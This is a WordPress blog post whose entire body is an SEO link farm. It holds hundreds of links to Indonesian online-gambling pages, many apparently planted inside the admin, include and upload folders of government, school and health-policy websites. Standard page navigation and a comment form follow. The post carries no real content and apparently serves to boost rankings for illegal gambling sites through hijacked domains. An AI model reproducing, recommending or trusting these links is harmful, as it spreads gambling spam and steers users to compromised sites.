<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/includes/slot-deposit-15-bonus-25/">Slot Deposit 15 Bonus 25</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/js/situs-judi-dadu-online-terpercaya/">judi dadu online</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/js/agen-baccarat-online-uang-asli-terpercaya/">baccarat online</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/js/situs-judi-roulette-online-terpercaya/">roulette online</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/js/situs-blackjack-online-terpercaya/">blackjack online</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/maint/situs-khusus-judi-slot-online-terpercaya/">situs khusus judi slot online</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/maint/judi-slot-online-bet-kecil/">judi slot online bet kecil</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/maint/situs-judi-slot-online-gampang-menang/">situs judi slot online gampang menang</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/maint/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="http://slot-depo-10k.jobusedcar.com/">http://slot-depo-10k.jobusedcar.com/</a><br />
<a href="https://bangkokgraphic.com/wp-content/daftar-slot-pakai-ovo/">daftar slot pakai ovo</a><br />
<a href="https://bangkokgraphic.com/wp-content/kakek-merah-slot/">kakek merah slot</a><br />
<a href="https://bangkokgraphic.com/wp-content/situs-slot-deposit-qris-5000/">situs slot deposit qris 5000</a><br />
<a href="https://bangkokgraphic.com/wp-content/slot-10k/">slot 10k</a><br />
<a href="https://bangkokgraphic.com/wp-content/slot-deposit-via-dana-10-ribu/">slot deposit via dana 10 ribu</a><br />
<a href="https://bangkokgraphic.com/wp-content/slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="https://bangkokgraphic.com/.tmb/link-slot-bonus-new-member-100-di-awal-to-kecil/">link slot bonus new member</a><br />
<a href="https://bangkokgraphic.com/.tmb/daftar-slot-via-dana-minimal-deposit-5000/">daftar slot via dana minimal deposit 5000</a><br />
<a href="https://download.paidooserver.com/slot-depo-10k-2/">slot depo 10k</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/">dask</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/368bet-bola/">368bet bola</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/agen-casino-online-terpercaya/">agen casino online terpercaya</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/baccarat-online/">baccarat online</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/bo-slot/">bo slot</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal-2022/">daftar slot langsung daftar freechip tanpa deposit awal 2022</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/daftar-slot88/">daftar slot88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/depo-bola-online/">depo bola online</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/judi-blackjack-online/">judi blackjack online</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/judi-bola-parlay/">judi bola parlay</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/judi-dadu-online/">judi dadu online</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/judi-roulette-online/">roulette online</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/judi-slot-bet-kecil/">judi slot bet kecil</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/klik4d/">klik4d</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/nama-nama-situs-judi-slot-online-deposit-pulsa-xl-telkomsel-tanpa-potongan/">slot online deposit pulsa xl telkomsel tanpa potongan</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/play1628/">play1628</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/situs-judi-slot-jackpot-terbesar/">situs judi slot jackpot trbesar</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/situs-judi-slot-online-gampang-menang/">situs judi slot online gampang menang</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/situs-judi-slot-terbaik-dan-terpercaya-no-1/">situs judi slot terbaik dan terpercaya no 1</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/situs-khusus-judi-slot-online-terpercaya/">situs khusus judi slot online</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-4d/">slot 4d</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-admin-jarwo/">slot admin jarwo</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-bca/">slot bca</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-bri/">slot bri</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-cashback-100-to-3x/">slot cashback 100 to 3x</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-depo-10k/">slot depo 10k</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-deposit-15-bonus-25/">slot deposit 15 bonus 25</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-deposit-dana-gopay-ovo-linkaja/">slot deposit dana</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-deposit-qris/">slot deposit qris</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-pg-soft/">slot pg soft</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-pragmatic-bet-murah/">slot pragmatic bet murah</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-pulsa-indosat/">slot pulsa indosat</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/sv388/">sv388</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/kingdomtoto/">kingdomtoto</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/">trisula88</a><br />
<a href="https://news.schmu.id/">https://news.schmu.id/</a><br />
<a href="https://mmr.mtsc.gov.bd/">https://mmr.mtsc.gov.bd/</a><br />
<a href="https://mts-mqtebuireng.sch.id/">https://mts-mqtebuireng.sch.id/</a><br />
<a href="http://dominicandreamgirl.com/">http://dominicandreamgirl.com/</a><br />
<a href="https://computerwish.com/">https://computerwish.com/</a><br />
<a href="https://chinamarket.lk/">https://chinamarket.lk/</a><br />
<a href="https://unilinkgnd.com/">https://unilinkgnd.com/</a><br />
<a href="https://www.scholarnest.com/">https://www.scholarnest.com/</a><br />
<a href="https://livetotobet.xyz/">https://livetotobet.xyz/</a><br />
<a href="https://livetotobet.com/">https://livetotobet.com/</a><br />
<a href="https://totobet99.com/">https://totobet99.com/</a><br />
<a href="https://totobet4d.com/">https://totobet4d.com/</a><br />
<a href="https://sportstotobet.com/">https://sportstotobet.com/</a><br />
<a href="https://totobetsingapura.com/">https://totobetsingapura.com/</a><br />
<a href="https://teasearecords.net/">https://teasearecords.net/</a><br />
<a href="https://www.internet-mom.com/slot-deposit-20-bonus-20-depo-25-bonus-25-to-3x-5x-depo-20-bonus-30-depo-30-bonus-30-depo-50-bonus-50-to-3x-5x-7x-10x-depo-50-bonus-60-to-kecil/">depo 20 bonus 30</a><br />
<a href="https://www.internet-mom.com/situs-slot-bonus-new-member-100-di-awal-to-kecil-3x-tanpa-potongan-2023/">bonus new member to 3x</a><br />
<a href="https://www.internet-mom.com/kumpulan-situs-judi-slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="https://www.internet-mom.com/slot4d/">slot4d</a><br />
<a href="https://www.internet-mom.com/livetotobet-slot-demo-15-daftar-akun-demo-slot-pragmatic-gratis-mirip-asli-anti-lag/">akun demo slot pragmatic</a><br />
<a href="https://www.internet-mom.com/24-slot-demo-habanero-terbaru-gratis-akun-demo-slot-2023/">slot demo habanero</a><br />
<a href="https://www.internet-mom.com/situs-slot-depo-pulsa-10k/">slot depo 10k bonus 10k</a><br />
<a href="https://www.internet-mom.com/daftar-10-aplikasi-togel-oline-4d-gampang-jp-bet-100-perak-nexus-slot-receh-maxwin/">nexus slot</a><br />
<a href="https://www.internet-mom.com/situs-slot-demo-pragmatic-terbaru/">slot demo pragmatic</a><br />
<a href="https://www.internet-mom.com/slot-10k/">situs min depo 10k</a><br />
<a href="https://www.internet-mom.com/daftar-togel-online/">daftar togel online</a><br />
<a href="https://www.internet-mom.com/slot88/">slot88</a><br />
<a href="https://www.internet-mom.com/slot-mahjong-link-gacor-situs-slot-mahjong-anti-rungkad-resmi/">slot mahjong bet kecil</a><br />
<a href="https://www.internet-mom.com/livetotobet-slot-gacor-daftar-situs-slot88-gacor-terpercaya-gampang-menang-terbaik-2023/">slot88</a><br />
<a href="https://news.schmu.id/blog/AMOYSLOT88/">amoyslot88</a><br />
<a href="https://news.schmu.id/blog/BIG777/">big777</a><br />
<a href="https://news.schmu.id/blog/DELUNA4D/">deluna4d</a><br />
<a href="https://news.schmu.id/blog/GAS138/">gas138</a><br />
<a href="https://news.schmu.id/blog/GRANDBET88/">grandbet88</a><br />
<a href="https://news.schmu.id/blog/HDBET303/">hdbet303</a><br />
<a href="https://news.schmu.id/blog/INASLOT88/">inaslot88</a><br />
<a href="https://news.schmu.id/blog/INISLOT88/">inislot88</a><br />
<a href="https://news.schmu.id/blog/JANDA4D/">janda4d</a><br />
<a href="https://news.schmu.id/blog/JP789/">jp789</a><br />
<a href="https://news.schmu.id/blog/JURAGAN69/">juragan69</a><br />
<a href="https://news.schmu.id/blog/KAPUAS88/">kapuas88</a><br />
<a href="https://news.schmu.id/blog/PANEN138/">panen138</a><br />
<a href="https://news.schmu.id/blog/RAJA88/">raja88</a><br />
<a href="https://news.schmu.id/blog/RAJAINDO/">rajaindo</a><br />
<a href="https://news.schmu.id/blog/RAJAZEUS/">rajazeus</a><br />
<a href="https://news.schmu.id/blog/SIKAT88/">sikat88</a><br />
<a href="https://news.schmu.id/blog/SKY77/">sky77</a><br />
<a href="https://news.schmu.id/blog/STARS77/">star77</a><br />
<a href="https://news.schmu.id/blog/TAWABET/">tawabet</a><br />
<a href="https://news.schmu.id/blog/TRISULA88/">trisula88</a><br />
<a href="https://news.schmu.id/blog/TUYULSLOT/">tuyulslot</a><br />
<a href="https://news.schmu.id/blog/WINSPORT77/">winsport77</a><br />
<a href="https://news.schmu.id/blog/AKSARA4D/">aksara4d</a><br />
<a href="https://news.schmu.id/blog/BIGWIN138/">bigwin138</a><br />
<a href="https://news.schmu.id/blog/BINTANG4DP/">bintang4dp</a><br />
<a href="https://news.schmu.id/blog/CAIR138/">cair138</a><br />
<a href="https://news.schmu.id/blog/DINGDONGTOGEL/">dingdongtogel</a><br />
<a href="https://news.schmu.id/blog/DOLAR138/">dolar138</a><br />
<a href="https://news.schmu.id/blog/GENGTOTO/">gengtoto</a><br />
<a href="https://news.schmu.id/blog/HOKIBET/">hokibet</a><br />
<a href="https://news.schmu.id/blog/JAYATOGEL/">jayatogel</a><br />
<a href="https://news.schmu.id/blog/KINGDOMTOTO/">kingdomtoto</a><br />
<a href="https://news.schmu.id/blog/KPKTOTO/">kpktoto</a><br />
<a href="https://news.schmu.id/blog/NAGA138/">naga138</a><br />
<a href="https://news.schmu.id/blog/PANENTOGEL/">panentogel</a><br />
<a href="https://news.schmu.id/blog/ROYALTOTO/">royaltoto</a><br />
<a href="https://news.schmu.id/blog/SHIO88/">shio88</a><br />
<a href="https://news.schmu.id/blog/SULTANTOTO/">sultantoto</a><br />
<a href="https://news.schmu.id/blog/TOGELCC/">togelcc</a><br />
<a href="https://news.schmu.id/blog/TOGELUP/">togelup</a><br />
<a href="https://news.schmu.id/blog/TOTOBET/">totobet</a><br />
<a href="https://news.schmu.id/blog/TOTOJITU/">totojitu</a><br />
<a href="https://news.schmu.id/blog/TOTOPEDIA/">totopedia</a><br />
<a href="https://news.schmu.id/blog/UDINTOGEL/">udintogel</a><br />
<a href="https://news.schmu.id/blog/ZEUS138/">zeus138</a><br />
<a href="https://news.schmu.id/daftar-slot-via-dana-minimal-deposit-5000/">daftar slot via dana</a><br />
<a href="http://news.schmu.id/link-slot-5000/">link slot 5000</a><br />
<a href="http://news.schmu.id/slot-4d/">slot 4d</a><br />
<a href="http://news.schmu.id/slot-10k/">slot 10k</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/aksara4d/">aksara4d</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/bigwin138/">bigwin138</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/bintang4dp/">bintang4dp</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/cair138/">cair138</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/dingdongtogel/">dingdongtogel</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/dolar138/">dolar138</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/gas138/">gas138</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/gengtoto/">gengtoto</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/hokibet/">hokibet</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/jayatogel/">jayatogel</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/kingdomtoto/">kingdomtoto</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/kpktoto/">kpktoto</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/naga138/">naga138</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/panentogel/">panentogel</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/royaltoto/">royaltoto</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/shio88/">shio88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/sultantoto/">sultantoto</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/togelcc/">togelcc</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/togelup/">togelup</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/totobet/">totobet</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/totojitu/">totojitu</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/totopedia/">totopedia</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/udintogel/">udintogel</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/wp-content/uploads/zeuz138/">zeus138</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/AMOYSLOT88/">amoyslot88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/BIG777/">big777</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/DELUNA4D/">deluna4d</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/GRANDBET88/">grandbet88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/HDBET303/">hdbet303</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/INASLOT88/">inaslot88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/INISLOT88/">inislot88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/JANDA4D/">janda4d</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/JP789/">jp789</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/JURAGAN69/">juragan69</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/KAPUAS88/">kapuas88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/PANEN138/">panen138</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/RAJA88/">raja88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/RAJAINDO/">rajaindo</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/RAJAZEUS/">rajazeus</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/SIKAT88/">sikat88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/SKY77/">sky77</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/STARS77/">star77</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/TAWABET/">tawabet</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/TRISULA88/">trisula88</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/TUYULSLOT/">tuyulslot</a><br />
<a href="https://dask.kebijakankesehatanindonesia.net/lawa/wp-includes/Text/WINSPORT77/">winsport77</a><br />
<a href="https://mtsc.gov.bd/">slot depo 10k</a><br />
<a href="https://mtsc.gov.bd/blog/situs-judi-slot-terbaik-dan-terpercaya-no-1/">situs judi slot terbaik dan terpercaya no 1</a><br />
<a href="https://mtsc.gov.bd/blog/AKSARA4D/">AKSARA4D</a><br />
<a href="https://mtsc.gov.bd/blog/AMOYSLOT88/">AMOYSLOT88</a><br />
<a href="https://mtsc.gov.bd/blog/BIG777/">BIG777</a><br />
<a href="https://mtsc.gov.bd/blog/BIGWIN138/">BIGWIN138</a><br />
<a href="https://mtsc.gov.bd/blog/BINTANG4DP/">BINTANG4DP</a><br />
<a href="https://mtsc.gov.bd/blog/CAIR138/">CAIR138</a><br />
<a href="https://mtsc.gov.bd/blog/DELUNA4D/">DELUNA4D</a><br />
<a href="https://mtsc.gov.bd/blog/DINGDONGTOGEL/">DINGDONGTOGEL</a><br />
<a href="https://mtsc.gov.bd/blog/DOLAR138/">DOLAR138</a><br />
<a href="https://mtsc.gov.bd/blog/GAS138/">GAS138</a><br />
<a href="https://mtsc.gov.bd/blog/GENGTOTO/">GENGTOTO</a><br />
<a href="https://mtsc.gov.bd/blog/GRANDBET88/">GRANDBET88</a><br />
<a href="https://mtsc.gov.bd/blog/HDBET303/">HDBET303</a><br />
<a href="https://mtsc.gov.bd/blog/HOKIBET/">HOKIBET</a><br />
<a href="https://mtsc.gov.bd/blog/INASLOT88/">INASLOT88</a><br />
<a href="https://mtsc.gov.bd/blog/INISLOT88/">INISLOT88</a><br />
<a href="https://mtsc.gov.bd/blog/JANDA4D/">JANDA4D</a><br />
<a href="https://mtsc.gov.bd/blog/JAYATOGEL/">JAYATOGEL</a><br />
<a href="https://mtsc.gov.bd/blog/JP789/">JP789</a><br />
<a href="https://mtsc.gov.bd/blog/JURAGAN69/">JURAGAN69</a><br />
<a href="https://mtsc.gov.bd/blog/KAPUAS88/">KAPUAS88</a><br />
<a href="https://mtsc.gov.bd/blog/KINGDOMTOTO/">KINGDOMTOTO</a><br />
<a href="https://mtsc.gov.bd/blog/KPKTOTO/">KPKTOTO</a><br />
<a href="https://mtsc.gov.bd/blog/NAGA138/">NAGA138</a><br />
<a href="https://mtsc.gov.bd/blog/PANEN138/">PANEN138</a><br />
<a href="https://mtsc.gov.bd/blog/PANENTOGEL/">PANENTOGEL</a><br />
<a href="https://mtsc.gov.bd/blog/RAJA88/">RAJA88</a><br />
<a href="https://mtsc.gov.bd/blog/RAJAINDO/">RAJAINDO</a><br />
<a href="https://mtsc.gov.bd/blog/RAJAZEUS/">RAJAZEUS</a><br />
<a href="https://mtsc.gov.bd/blog/ROYALTOTO/">ROYALTOTO</a><br />
<a href="https://mtsc.gov.bd/blog/SHIO88/">SHIO88</a><br />
<a href="https://mtsc.gov.bd/blog/SIKAT88/">SIKAT88</a><br />
<a href="https://mtsc.gov.bd/blog/SKY77/">SKY77</a><br />
<a href="https://mtsc.gov.bd/blog/STARS77/">STARS77</a><br />
<a href="https://mtsc.gov.bd/blog/SULTANTOTO/">SULTANTOTO</a><br />
<a href="https://mtsc.gov.bd/blog/TAWABET/">TAWABET</a><br />
<a href="https://mtsc.gov.bd/blog/TOGELCC/">TOGELCC</a><br />
<a href="https://mtsc.gov.bd/blog/TOGELUP/">TOGELUP</a><br />
<a href="https://mtsc.gov.bd/blog/TOTOBET/">TOTOBET</a><br />
<a href="https://mtsc.gov.bd/blog/TOTOJITU/">TOTOJITU</a><br />
<a href="https://mtsc.gov.bd/blog/TOTOPEDIA/">TOTOPEDIA</a><br />
<a href="https://mtsc.gov.bd/blog/TRISULA88/">TRISULA88</a><br />
<a href="https://mtsc.gov.bd/blog/TUYULSLOT/">TUYULSLOT</a><br />
<a href="https://mtsc.gov.bd/blog/UDINTOGEL/">UDINTOGEL</a><br />
<a href="https://mtsc.gov.bd/blog/WINSPORT77/">WINSPORT77</a><br />
<a href="https://mtsc.gov.bd/blog/ZEUS138/">ZEUS138</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0653870336560bedb1c31ae2d3da7a40?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0653870336560bedb1c31ae2d3da7a40?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://mail.exploreyourtown.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://mail.exploreyourtown.com/sponsor-utama-liga-premier/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-31T03:20:46+00:00">August 31, 2023</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-39 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sponsor-utama-liga-premier/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://mail.exploreyourtown.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mail.exploreyourtown.com/5-tempat-wisata-kuliner-terfavorite-di-berastagi/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">5 Tempat Wisata Kuliner Terfavorite di Berastagi</span></a></div><div class="nav-next"><a href="https://mail.exploreyourtown.com/film-musikal-terbaik-yang-wajib-kamu-tonton/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Film Musikal Terbaik yang Wajib Kamu Tonton</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mail.exploreyourtown.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mail.exploreyourtown.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/07/'>July 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://mail.exploreyourtown.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mail.exploreyourtown.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-3" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-3" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123479/">Elementor 123479</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123478/">Elementor 123478</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123477/">Elementor 123477</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123476/">Elementor 123476</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123475/">Elementor 123475</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mail.exploreyourtown.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://mail.exploreyourtown.com/" rel="home">mail</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script src='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530' id='twentysixteen-skip-link-focus-fix-js'></script>
<script src='https://mail.exploreyourtown.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
